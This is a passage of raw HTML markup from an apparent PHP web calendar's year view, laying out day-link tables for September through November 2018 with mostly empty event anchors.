							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180914"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180915">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180915"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180915"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180916">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180916"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180916"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180917">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180917"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180917"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180918">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180918"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180918"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180919">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180919"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180919"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180920">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180920"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180920"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180921">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180921"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180921"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180922">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180922"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180922"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180923">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180923"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180923"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180924">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180924"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180924"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180925">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180925"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180925"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180926">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180926"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180926"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180927">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180927"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180927"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180928">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180928"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180928"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180929">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180929"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180929"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180930">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180930"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180930"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181001">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181002">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181003">3</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181004">4</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181005">5</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181006">6</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
					</tr>
					<tr>
						<td class="yearleft" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181001">October</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180930">30</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181001">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181001"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181001"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181002">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181002"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181002"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181003">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181003"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181003"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181004">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181004"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181004"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181005">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181005"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181005"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181006">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181006"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181006"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181007">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181007"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181007"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181008">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181008"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181008"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181009">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181009"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181009"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181010">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181010"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181010"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181011">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181011"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181011"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181012">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181012"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181012"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181013">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181013"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181013"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181014">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181014"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181014"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181015">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181015"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181015"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181016">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181016"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181016"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181017">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181017"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181017"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181018">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181018"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181018"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181019">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181019"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181019"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181020">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181020"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181020"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181021">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181021"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181021"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181022">22</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181022"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181022"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181023">23</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181023"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181023"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181024">24</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181024"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181024"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181025">25</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181025"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181025"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181026">26</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181026"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181026"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181027">27</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181027"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181027"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181028">28</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181028"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181028"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181029">29</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181029"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181029"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181030">30</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181030"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181030"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181031">31</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181031"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181031"></a>
						</div>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181101">1</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181102">2</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181103">3</a>
					</td></tr>	
			</table>
		</td>
	</tr>
</table>

						</td>
						<td class="yearmiddle" valign="top" align="left">
							<table border="0" width="100%" cellspacing="0" cellpadding="0" class="calborder">
	<tr>
		<td align="center" class="medtitle"><a class="ps3" href="month.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181101">November</a> <a class="ps3" href="year.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20180101">2018</a></td>
	</tr>
	<tr>
		<td>
			<table border="0" width="100%" cellspacing="1" cellpadding="0" class="yearmonth tfixed">
				<tr>
					<td class="yearweek">Sun</td><td class="yearweek">Mon</td><td class="yearweek">Tue</td><td class="yearweek">Wed</td><td class="yearweek">Thu</td><td class="yearweek">Fri</td><td class="yearweek">Sat</td>
				</tr>
				<tr><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181028">28</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181029">29</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181030">30</a>
					</td><td class="yearoff">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181031">31</a>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181101">1</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181101"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181101"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181102">2</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181102"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181102"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181103">3</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181103"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181103"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181104">4</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181104"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181104"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181105">5</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181105"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181105"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181106">6</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181106"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181106"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181107">7</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181107"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181107"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181108">8</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181108"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181108"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181109">9</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181109"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181109"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181110">10</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181110"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181110"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181111">11</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181111"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181111"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181112">12</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181112"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181112"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181113">13</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181113"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181113"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181114">14</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181114"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181114"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181115">15</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181115"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181115"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181116">16</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181116"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181116"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181117">17</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181117"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181117"></a>
						</div>
					</td></tr><tr><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181118">18</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181118"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181118"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181119">19</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181119"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181119"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181120">20</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181120"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181120"></a>
						</div>
					</td><td class="yearreg">
						<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181121">21</a>
						<div align="center">
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181121"></a>
							<a class="psf" href="day.php?cal=9b5161509c3c799cd11b27ffe9b1513d&amp;getdate=20181121"></a>
						</div>
					</td><td class="yearreg">
